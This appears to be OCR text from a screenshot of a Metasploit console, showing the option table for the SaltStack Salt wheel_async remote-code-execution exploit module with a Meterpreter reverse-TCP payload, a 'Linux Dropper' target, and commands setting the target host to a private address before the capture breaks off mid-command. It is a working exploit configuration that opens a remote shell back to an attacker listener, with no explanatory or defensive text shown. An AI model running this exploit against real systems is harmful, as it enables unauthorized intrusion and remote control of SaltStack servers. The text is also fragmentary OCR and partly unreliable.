 zsh
Name Current Setting Required Description
---- --------------- -------- -----------
EXTMODSDIR /var/cache/salt/master/extmods yes The Extension Module Directory ("extmods")
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 8000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/saltstack_salt_wheel_async_rce) > set rhosts 192.168.144.191
rhosts => 192.168.144.191
msf6 exploit(linux/http/saltstack_salt_wheel_async_rce) > set lhost 1
13 RAPID7